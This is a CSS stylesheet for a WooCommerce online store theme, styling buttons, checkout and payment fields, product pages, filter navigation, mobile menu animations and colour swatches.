.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}
#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout{
	padding-bottom: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	font-size: 1.0em;
}
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	border: 1px solid #d9d9d9;
	margin: 5px 0;
	padding: 13px;
	background-color: #fff;
	outline: 0;
	border-radius: 5px;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.cart .single_add_to_cart_button {
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer;
	font-family: MonumentExtended Light;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 42%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: MonumentExtended Regular;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 13px;
		font-size: 18px;
		color: #757575;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #6f6e6e !important ;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {
    	font-family: quanticobold !important;
    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: MonumentExtended Regular;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 55%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	/*left: 0px;
    	position: absolute;
    	width: 99px;
    	top: 0px;*/
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 24px;
    	font-family: MonumentExtended Black;
    	line-height: 36px;
    	font-weight: normal;
    	margin-bottom: 10px;

    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: MonumentExtended Regular;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff !important;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 22px;
    	font-weight: normal;

    }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    	color: #535353;
    	font-size: 14px;
    	text-transform: inherit;
    	line-height: 22px;
    	font-weight: normal;

    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    	background: none !important;
    	/*border-radius: 0px !important;
    	border-top: #e2e2e2 solid 1px !important;*/
    }
    #add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
    	padding: 10px 0px;
    }
    #wc-square-credit-card-credit-card-form{
    	border:0px !important;
    }
    .woocommerce-info {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #144376 !important;
    	background-color: #f2f2f2 !important;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	border: 0px !important;
    	list-style: none outside;
    	width: 100%;
    	word-wrap: break-word;
    	display:inline-block;
    	text-align:center;
    }

    .woocommerce-error {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .woocommerce div.product form.cart table{
    	margin-bottom:10px;
    }
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: Druk Wide;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 11px;
    	position: relative;
    	letter-spacing: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 11px;

    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: 0em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .tinvwl_add_to_wishlist-text{
    	font-size: 9px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}



	.woocommerce table.shop_table td {
		padding: 15px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 96%;
		position: relative;
		display: inline-block;
		margin-right: 15px;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 15px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;

	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	font-family: TitlingGothicFBExtended;

	font-size: 13px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 20px;
	top: 16px; 
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

